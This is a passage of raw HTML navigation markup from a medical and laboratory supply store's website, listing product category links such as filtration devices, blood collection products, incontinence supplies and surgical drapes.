href="https://inovatiqa.com/lab-equipment-accessories/chemistry/analyzers-&-accessories.html" ><span>Analyzers &amp; Accessories</span></a></li><li  class="level2 nav-7-6-2"><a href="https://inovatiqa.com/lab-equipment-accessories/chemistry/controls-or-calibrators.html" ><span>Controls or Calibrators</span></a></li><li  class="level2 nav-7-6-3"><a href="https://inovatiqa.com/lab-equipment-accessories/chemistry/reagents-or-tests.html" ><span>Reagents or Tests</span></a></li><li  class="level2 nav-7-6-4 last"><a href="https://inovatiqa.com/lab-equipment-accessories/chemistry/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-7-7 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-analyzers.html" ><span>Miscellaneous Analyzers</span></a><ul class="level1 submenu"><li  class="level2 nav-7-7-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-analyzers/reagents-or-tests.html" ><span>Reagents or Tests</span></a></li><li  class="level2 nav-7-7-2"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-analyzers/controls-or-calibrators.html" ><span>Controls or Calibrators</span></a></li><li  class="level2 nav-7-7-3 last"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-analyzers/analyzers-&-accessories.html" ><span>Analyzers &amp; Accessories</span></a></li></ul></li><li  class="level1 nav-7-8 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/coagulation.html" ><span>Coagulation</span></a><ul class="level1 submenu"><li  class="level2 nav-7-8-1 first last"><a href="https://inovatiqa.com/lab-equipment-accessories/coagulation/analyzers-&-accessories.html" ><span>Analyzers &amp; Accessories</span></a></li></ul></li><li  class="level1 nav-7-9 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/filter-papers-&-membranes.html" ><span>Filter Papers &amp; Membranes</span></a><ul class="level1 submenu"><li  class="level2 nav-7-9-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/filter-papers-&-membranes/cellulose-filters.html" ><span>Cellulose Filters</span></a></li><li  class="level2 nav-7-9-2"><a href="https://inovatiqa.com/lab-equipment-accessories/filter-papers-&-membranes/glass-microfiber-filters.html" ><span>Glass Microfiber Filters</span></a></li><li  class="level2 nav-7-9-3 last"><a href="https://inovatiqa.com/lab-equipment-accessories/filter-papers-&-membranes/membrane-filters.html" ><span>Membrane Filters</span></a></li></ul></li><li  class="level1 nav-7-10 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices.html" ><span>Filtration Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-7-10-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices/syringeless-filters.html" ><span>Syringeless Filters</span></a></li><li  class="level2 nav-7-10-2"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices/syringe-filters.html" ><span>Syringe Filters</span></a></li><li  class="level2 nav-7-10-3"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices/inline-filters.html" ><span>Inline Filters</span></a></li><li  class="level2 nav-7-10-4"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices/capsule-filters.html" ><span>Capsule Filters</span></a></li><li  class="level2 nav-7-10-5"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices/venting-filters.html" ><span>Venting Filters</span></a></li><li  class="level2 nav-7-10-6"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices/vacuum-protection-filters.html" ><span>Vacuum Protection Filters</span></a></li><li  class="level2 nav-7-10-7"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices/specialty-devices.html" ><span>Specialty Devices</span></a></li><li  class="level2 nav-7-10-8 last"><a href="https://inovatiqa.com/lab-equipment-accessories/filtration-devices/centrifuge-filters.html" ><span>Centrifuge Filters</span></a></li></ul></li><li  class="level1 nav-7-11 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/nucleic-acid-&-protein-sample-preparation.html" ><span>Nucleic Acid &amp; Protein Sample Preparation</span></a><ul class="level1 submenu"><li  class="level2 nav-7-11-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/nucleic-acid-&-protein-sample-preparation/fta-&-fta-elute.html" ><span>FTA &amp; FTA Elute</span></a></li><li  class="level2 nav-7-11-2"><a href="https://inovatiqa.com/lab-equipment-accessories/nucleic-acid-&-protein-sample-preparation/fta-purification-reagent-&-accessories.html" ><span>FTA Purification Reagent &amp; Accessories</span></a></li><li  class="level2 nav-7-11-3 last"><a href="https://inovatiqa.com/lab-equipment-accessories/nucleic-acid-&-protein-sample-preparation/clone-archiving.html" ><span>Clone Archiving</span></a></li></ul></li><li  class="level1 nav-7-12"><a href="https://inovatiqa.com/lab-equipment-accessories/neonatal-screening-products.html" ><span>Neonatal Screening Products</span></a></li><li  class="level1 nav-7-13 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/multiwell-plates.html" ><span>Multiwell Plates</span></a><ul class="level1 submenu"><li  class="level2 nav-7-13-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/multiwell-plates/application-specific-plates.html" ><span>Application Specific Plates</span></a></li><li  class="level2 nav-7-13-2"><a href="https://inovatiqa.com/lab-equipment-accessories/multiwell-plates/uniplate-collection-plates.html" ><span>UNIPLATE Collection Plates</span></a></li><li  class="level2 nav-7-13-3"><a href="https://inovatiqa.com/lab-equipment-accessories/multiwell-plates/accessories.html" ><span>Accessories</span></a></li><li  class="level2 nav-7-13-4 last"><a href="https://inovatiqa.com/lab-equipment-accessories/multiwell-plates/unifilter-filtration-microplates.html" ><span>UNIFILTER Filtration Microplates</span></a></li></ul></li><li  class="level1 nav-7-14 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/immunoassay.html" ><span>Immunoassay</span></a><ul class="level1 submenu"><li  class="level2 nav-7-14-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/immunoassay/analyzers-&-accessories.html" ><span>Analyzers &amp; Accessories</span></a></li><li  class="level2 nav-7-14-2"><a href="https://inovatiqa.com/lab-equipment-accessories/immunoassay/reagents-or-tests.html" ><span>Reagents or Tests</span></a></li><li  class="level2 nav-7-14-3 last"><a href="https://inovatiqa.com/lab-equipment-accessories/immunoassay/controls-or-calibrators.html" ><span>Controls or Calibrators</span></a></li></ul></li><li  class="level1 nav-7-15 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/blood-collection-products.html" ><span>Blood Collection Products</span></a><ul class="level1 submenu"><li  class="level2 nav-7-15-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/blood-collection-products/needles.html" ><span>Needles</span></a></li><li  class="level2 nav-7-15-2"><a href="https://inovatiqa.com/lab-equipment-accessories/blood-collection-products/holders-or-adapters.html" ><span>Holders or adapters</span></a></li><li  class="level2 nav-7-15-3"><a href="https://inovatiqa.com/lab-equipment-accessories/blood-collection-products/sets.html" ><span>Sets</span></a></li><li  class="level2 nav-7-15-4"><a href="https://inovatiqa.com/lab-equipment-accessories/blood-collection-products/tourniquets.html" ><span>Tourniquets</span></a></li><li  class="level2 nav-7-15-5"><a href="https://inovatiqa.com/lab-equipment-accessories/blood-collection-products/tubes.html" ><span>Tubes  </span></a></li><li  class="level2 nav-7-15-6"><a href="https://inovatiqa.com/lab-equipment-accessories/blood-collection-products/lancets-or-blades-or-platforms-or-devices.html" ><span>Lancets or Blades or platforms or devices</span></a></li><li  class="level2 nav-7-15-7 last"><a href="https://inovatiqa.com/lab-equipment-accessories/blood-collection-products/dilution-vials.html" ><span>Dilution Vials</span></a></li></ul></li><li  class="level1 nav-7-16 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/microbiology-products.html" ><span>Microbiology Products</span></a><ul class="level1 submenu"><li  class="level2 nav-7-16-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/microbiology-products/media.html" ><span>Media</span></a></li><li  class="level2 nav-7-16-2"><a href="https://inovatiqa.com/lab-equipment-accessories/microbiology-products/membrane-filtration.html" ><span>Membrane Filtration</span></a></li><li  class="level2 nav-7-16-3 last"><a href="https://inovatiqa.com/lab-equipment-accessories/microbiology-products/swabs.html" ><span>Swabs</span></a></li></ul></li><li  class="level1 nav-7-17 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-products.html" ><span>Miscellaneous Products</span></a><ul class="level1 submenu"><li  class="level2 nav-7-17-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-products/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-7-17-2"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-products/mats.html" ><span>Mats</span></a></li><li  class="level2 nav-7-17-3"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-products/measures.html" ><span>Measures</span></a></li><li  class="level2 nav-7-17-4"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-products/plasticware.html" ><span>Plasticware</span></a></li><li  class="level2 nav-7-17-5"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-products/timers.html" ><span>Timers</span></a></li><li  class="level2 nav-7-17-6 last"><a href="https://inovatiqa.com/lab-equipment-accessories/miscellaneous-products/glassware.html" ><span>Glassware</span></a></li></ul></li><li  class="level1 nav-7-18 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/specialty-products.html" ><span>Specialty Products</span></a><ul class="level1 submenu"><li  class="level2 nav-7-18-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/specialty-products/extraction-thimbles.html" ><span>Extraction Thimbles</span></a></li><li  class="level2 nav-7-18-2"><a href="https://inovatiqa.com/lab-equipment-accessories/specialty-products/benchkote-benchkote-plus.html" ><span>Benchkote &amp; Benchkote Plus</span></a></li><li  class="level2 nav-7-18-3"><a href="https://inovatiqa.com/lab-equipment-accessories/specialty-products/weighing-papers.html" ><span>Weighing Papers</span></a></li><li  class="level2 nav-7-18-4"><a href="https://inovatiqa.com/lab-equipment-accessories/specialty-products/ph-indicators-test-papers.html" ><span>pH Indicators &amp; Test Papers</span></a></li><li  class="level2 nav-7-18-5"><a href="https://inovatiqa.com/lab-equipment-accessories/specialty-products/phase-separator-paper.html" ><span>Phase Separator Paper</span></a></li><li  class="level2 nav-7-18-6 last"><a href="https://inovatiqa.com/lab-equipment-accessories/specialty-products/lens-cleaning-tissue.html" ><span>Lens Cleaning Tissue</span></a></li></ul></li><li  class="level1 nav-7-19 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/chromatography-products.html" ><span>Chromatography Products</span></a><ul class="level1 submenu"><li  class="level2 nav-7-19-1 first last"><a href="https://inovatiqa.com/lab-equipment-accessories/chromatography-products/chromatography-paper.html" ><span>Chromatography Paper</span></a></li></ul></li><li  class="level1 nav-7-20 last parent"><a href="https://inovatiqa.com/lab-equipment-accessories/blotting-products.html" ><span>Blotting Products</span></a><ul class="level1 submenu"><li  class="level2 nav-7-20-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/blotting-products/blotting-membranes.html" ><span>Blotting Membranes</span></a></li><li  class="level2 nav-7-20-2"><a href="https://inovatiqa.com/lab-equipment-accessories/blotting-products/blotting-papers.html" ><span>Blotting Papers</span></a></li><li  class="level2 nav-7-20-3"><a href="https://inovatiqa.com/lab-equipment-accessories/blotting-products/blotting-accessories.html" ><span>Blotting Accessories</span></a></li><li  class="level2 nav-7-20-4"><a href="https://inovatiqa.com/lab-equipment-accessories/blotting-products/waste-reduction.html" ><span>Waste Reduction</span></a></li><li  class="level2 nav-7-20-5 last"><a href="https://inovatiqa.com/lab-equipment-accessories/blotting-products/blotting-devices.html" ><span>Blotting Devices</span></a></li></ul></li></ul></li><li  class="level0 nav-8 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/extended-care-or-home-health/id/35/"  class="level-top" ><span>Extended Care or Home Health</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/patient-mobility/id/36/" ><span>Patient Mobility</span></a><ul class="level1 submenu"><li  class="level2 nav-8-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/lifts-or-slings/id/37/" ><span>Lifts or Slings</span></a></li><li  class="level2 nav-8-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/wheelchair-accessories/id/87/" ><span>Wheelchair Accessories</span></a></li><li  class="level2 nav-8-1-3"><a href="https://inovatiqa.com/extended-care-or-home-health/patient-mobility//canes-replacement-parts.html" ><span>Canes &amp; Replacement Parts</span></a></li><li  class="level2 nav-8-1-4"><a href="https://inovatiqa.com/extended-care-or-home-health/patient-mobility//crutches-replacement-parts.html" ><span>Crutches &amp; Replacement Parts</span></a></li><li  class="level2 nav-8-1-5"><a href="https://inovatiqa.com/catalog/category/view/s/transfer-aids/id/182/" ><span>Transfer Aids</span></a></li><li  class="level2 nav-8-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/walkers/id/404/" ><span>Walkers</span></a></li><li  class="level2 nav-8-1-7"><a href="https://inovatiqa.com/extended-care-or-home-health/patient-mobility//wheelchairs-replacement-parts.html" ><span>Wheelchairs &amp; Replacement Parts</span></a></li><li  class="level2 nav-8-1-8 last"><a href="https://inovatiqa.com/catalog/category/view/s/fall-prevention/id/803/" ><span>Fall Prevention</span></a></li></ul></li><li  class="level1 nav-8-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/bath-or-shower-aids/id/38/" ><span>Bath or Shower Aids</span></a><ul class="level1 submenu"><li  class="level2 nav-8-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/commode-accessories/id/39/" ><span>Commode Accessories</span></a></li><li  class="level2 nav-8-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/commode-chairs/id/104/" ><span>Commode Chairs</span></a></li><li  class="level2 nav-8-2-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/105/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-8-3 parent"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding.html" ><span>Beds &amp; Bedding</span></a><ul class="level1 submenu"><li  class="level2 nav-8-3-1 first"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/pressure-systems-or-pads.html" ><span>Pressure Systems or Pads</span></a></li><li  class="level2 nav-8-3-2"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/positioners-or-cushions.html" ><span>Positioners or Cushions</span></a></li><li  class="level2 nav-8-3-3"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/beds-or-bed-frames.html" ><span>Beds or Bed Frames</span></a></li><li  class="level2 nav-8-3-4"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/safety-rails-or-rail-pads.html" ><span>Safety Rails or Rail Pads</span></a></li><li  class="level2 nav-8-3-5"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/protective-covers.html" ><span>Protective Covers</span></a></li><li  class="level2 nav-8-3-6"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/cushions.html" ><span>Cushions</span></a></li><li  class="level2 nav-8-3-7"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/pillows.html" ><span>Pillows</span></a></li><li  class="level2 nav-8-3-8"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/bed-linens.html" ><span>Bed Linens</span></a></li><li  class="level2 nav-8-3-9 last"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/mattresses.html" ><span>Mattresses</span></a></li></ul></li><li  class="level1 nav-8-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/123/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-8-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/adult-bibs-and-smocks/id/124/" ><span>Adult Bibs and Smocks</span></a></li><li  class="level2 nav-8-4-2"><a href="https://inovatiqa.com/extended-care-or-home-health/miscellaneous//misc-patient-stuff.html" ><span>Misc. Patient stuff</span></a></li><li  class="level2 nav-8-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/pill-envelopes/id/583/" ><span>Pill Envelopes</span></a></li><li  class="level2 nav-8-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/pill-crushers/id/585/" ><span>Pill Crushers</span></a></li><li  class="level2 nav-8-4-5"><a href="https://inovatiqa.com/catalog/category/view/s/utility-bowls/id/592/" ><span>Utility Bowls</span></a></li><li  class="level2 nav-8-4-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/patient-protective-garments/id/792/" ><span>Patient Protective Garments</span></a></li></ul></li><li  class="level1 nav-8-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/food-service/id/360/" ><span>Food Service</span></a><ul class="level1 submenu"><li  class="level2 nav-8-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/cups/id/361/" ><span>Cups</span></a></li><li  class="level2 nav-8-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/477/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-8-5-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/utensils/id/902/" ><span>Utensils</span></a></li></ul></li><li  class="level1 nav-8-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/enterals-or-nutrition/id/565/" ><span>Enterals or Nutrition</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/nutritional-supplements/id/566/" ><span>Nutritional Supplements</span></a></li><li  class="level2 nav-8-6-2"><a href="https://inovatiqa.com/catalog/category/view/s/ng-or-feeding-tubes/id/567/" ><span>Ng or Feeding Tubes</span></a></li><li  class="level2 nav-8-6-3"><a href="https://inovatiqa.com/catalog/category/view/s/administration-sets/id/612/" ><span>Administration Sets</span></a></li><li  class="level2 nav-8-6-4"><a href="https://inovatiqa.com/catalog/category/view/s/pumps/id/653/" ><span>Pumps</span></a></li><li  class="level2 nav-8-6-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/777/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-8-7 last parent"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence.html" ><span>Incontinence </span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 first"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/adult-wipes-washcloths.html" ><span>Adult Wipes &amp; Washcloths</span></a></li><li  class="level2 nav-8-7-2"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/underpads.html" ><span>Underpads</span></a></li><li  class="level2 nav-8-7-3"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/briefs.html" ><span>Briefs</span></a></li><li  class="level2 nav-8-7-4"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/perineal-products.html" ><span>Perineal Products</span></a></li><li  class="level2 nav-8-7-5"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/odor-eliminators.html" ><span>Odor Eliminators</span></a></li><li  class="level2 nav-8-7-6"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/pads-liners.html" ><span>Pads &amp; Liners</span></a></li><li  class="level2 nav-8-7-7 last"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/ostomy.html" ><span>Ostomy</span></a></li></ul></li></ul></li><li  class="level0 nav-9 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/infection-control/id/43/"  class="level-top" ><span>Infection Control</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/hand-sanitizers/id/44/" ><span>Hand Sanitizers</span></a><ul class="level1 submenu"><li  class="level2 nav-9-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/hand-wipes/id/45/" ><span>Hand wipes</span></a></li><li  class="level2 nav-9-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/gel-or-liquid/id/471/" ><span>Gel or Liquid</span></a></li><li  class="level2 nav-9-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/dispensers/id/550/" ><span>Dispensers</span></a></li><li  class="level2 nav-9-1-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/foam/id/610/" ><span>Foam</span></a></li></ul></li><li  class="level1 nav-9-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/soaps/id/293/" ><span>Soaps</span></a><ul class="level1 submenu"><li  class="level2 nav-9-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/bar/id/294/" ><span>Bar</span></a></li><li  class="level2 nav-9-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/liquid/id/473/" ><span>Liquid</span></a></li><li  class="level2 nav-9-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/foam/id/508/" ><span>Foam</span></a></li><li  class="level2 nav-9-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/industrial/id/548/" ><span>Industrial</span></a></li><li  class="level2 nav-9-2-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/soap-dispensers/id/551/" ><span>Soap Dispensers</span></a></li></ul></li><li  class="level1 nav-9-3"><a href="https://inovatiqa.com/catalog/category/view/s/sharps-or-waste-containers/id/299/" ><span>Sharps or Waste Containers</span></a></li><li  class="level1 nav-9-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/disinfectants/id/346/" ><span>Disinfectants</span></a><ul class="level1 submenu"><li  class="level2 nav-9-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/liquids-or-concentrates/id/347/" ><span>Liquids or Concentrates</span></a></li><li  class="level2 nav-9-4-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/sprays/id/570/" ><span>Sprays</span></a></li></ul></li><li  class="level1 nav-9-5"><a href="https://inovatiqa.com/catalog/category/view/s/surface-wipes/id/472/" ><span>Surface Wipes</span></a></li><li  class="level1 nav-9-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/deodorizers/id/500/" ><span>Deodorizers</span></a></li></ul></li><li  class="level0 nav-10 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/safety-and-emergency/id/46/"  class="level-top" ><span>Safety And Emergency</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/emergency-or-rescue/id/47/" ><span>Emergency or Rescue</span></a><ul class="level1 submenu"><li  class="level2 nav-10-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/eye-wash-systems/id/48/" ><span>Eye Wash Systems</span></a></li><li  class="level2 nav-10-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/ob-or-delivery-kits/id/390/" ><span>OB or Delivery Kits</span></a></li><li  class="level2 nav-10-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/ems-instruments-or-equipment/id/418/" ><span>EMS Instruments or Equipment</span></a></li><li  class="level2 nav-10-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/transfer-or-transport-devices/id/628/" ><span>Transfer or Transport Devices</span></a></li><li  class="level2 nav-10-1-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/first-aid-kits/id/672/" ><span>First Aid Kits</span></a></li></ul></li><li  class="level1 nav-10-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/spill-management/id/74/" ><span>Spill Management</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/solidifiers/id/75/" ><span>Solidifiers</span></a></li><li  class="level2 nav-10-2-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/kits/id/298/" ><span>Kits</span></a></li></ul></li><li  class="level1 nav-10-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/cpr/id/140/" ><span>CPR</span></a><ul class="level1 submenu"><li  class="level2 nav-10-3-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/resuscitators/id/141/" ><span>Resuscitators</span></a></li></ul></li><li  class="level1 nav-10-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/linens/id/466/" ><span>Linens</span></a><ul class="level1 submenu"><li  class="level2 nav-10-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/sheeting-or-disp-linens-or-stretcher-sheets/id/467/" ><span>Sheeting or Disp. Linens or Stretcher Sheets</span></a></li><li  class="level2 nav-10-4-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/hypothermia-blankets/id/527/" ><span>Hypothermia Blankets</span></a></li></ul></li><li  class="level1 nav-10-5"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/721/" ><span>Miscellaneous</span></a></li><li  class="level1 nav-10-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/eye-protection/id/765/" ><span>Eye Protection</span></a><ul class="level1 submenu"><li  class="level2 nav-10-6-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/goggles-or-glasses-or-shields/id/766/" ><span>Goggles or Glasses or Shields</span></a></li></ul></li><li  class="level1 nav-10-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/hearing-protection/id/858/" ><span>Hearing Protection</span></a><ul class="level1 submenu"><li  class="level2 nav-10-7-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/ear-plugs/id/859/" ><span>Ear Plugs</span></a></li></ul></li><li  class="level1 nav-10-8 last"><a href="https://inovatiqa.com/catalog/category/view/s/other-products/id/884/" ><span>OTHER PRODUCTS</span></a></li></ul></li><li  class="level0 nav-11 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/surgery-or-minor-procedure/id/58/"  class="level-top" ><span>Surgery or Minor Procedure</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/stainless-plasticware/id/59/" ><span>Stainless &amp; Plasticware</span></a><ul class="level1 submenu"><li  class="level2 nav-11-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/kick-buckets-or-frames-or-liners/id/60/" ><span>Kick Buckets or Frames or Liners</span></a></li><li  class="level2 nav-11-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/cups-or-jars/id/339/" ><span>Cups or Jars</span></a></li><li  class="level2 nav-11-1-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/basins-or-bowls/id/614/" ><span>Basins or Bowls</span></a></li></ul></li><li  class="level1 nav-11-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/suction-or-drainage/id/89/" ><span>Suction or Drainage</span></a><ul class="level1 submenu"><li  class="level2 nav-11-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/collection-or-canisters/id/90/" ><span>Collection or Canisters</span></a></li><li  class="level2 nav-11-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/tips-or-tubing/id/188/" ><span>Tips or Tubing</span></a></li><li  class="level2 nav-11-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/aspirating-pumps-or-accessories/id/214/" ><span>Aspirating Pumps or Accessories</span></a></li><li  class="level2 nav-11-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/wound-evac-or-drains/id/543/" ><span>Wound Evac or Drains</span></a></li><li  class="level2 nav-11-2-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/trays-or-catheters/id/620/" ><span>Trays or Catheters</span></a></li></ul></li><li  class="level1 nav-11-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/180/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-11-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/positioning-aids/id/181/" ><span>Positioning Aids</span></a></li><li  class="level2 nav-11-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-products/id/329/" ><span>Miscellaneous Products</span></a></li><li  class="level2 nav-11-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/equipment-covers/id/330/" ><span>Equipment Covers</span></a></li><li  class="level2 nav-11-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/light-handles/id/649/" ><span>Light Handles</span></a></li><li  class="level2 nav-11-3-5"><a href="https://inovatiqa.com/catalog/category/view/s/skin-markers/id/650/" ><span>Skin Markers</span></a></li><li  class="level2 nav-11-3-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/antifog-solution/id/652/" ><span>Antifog Solution</span></a></li></ul></li><li  class="level1 nav-11-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/packs-or-trays/id/191/" ><span>Packs or Trays</span></a><ul class="level1 submenu"><li  class="level2 nav-11-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/suture-or-staple-removal/id/192/" ><span>Suture or Staple Removal</span></a></li><li  class="level2 nav-11-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/surgical-or-or/id/204/" ><span>Surgical or OR</span></a></li><li  class="level2 nav-11-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/chemo/id/297/" ><span>Chemo</span></a></li><li  class="level2 nav-11-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/regional-anesthetic-or-specialty/id/518/" ><span>Regional Anesthetic or specialty</span></a></li><li  class="level2 nav-11-4-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/" ><span>Minor Procedure</span></a></li></ul></li><li  class="level1 nav-11-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/drapes-or-towels/id/201/" ><span>Drapes or Towels</span></a><ul class="level1 submenu"><li  class="level2 nav-11-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/procedure-or-specialty/id/202/" ><span>Procedure or Specialty</span></a></li><li  class="level2 nav-11-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-or/id/203/" ><span>General or  OR</span></a></li><li  class="level2 nav-11-5-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/or-equipment/id/266/" ><span>OR Equipment</span></a></li></ul></li><li  class="level1 nav-11-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/electrosurgery/id/208/" ><span>Electrosurgery</span></a><ul class="level1 submenu"><li  class="level2 nav-11-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/electrodes-or-grounding-pads-or-tips/id/209/" 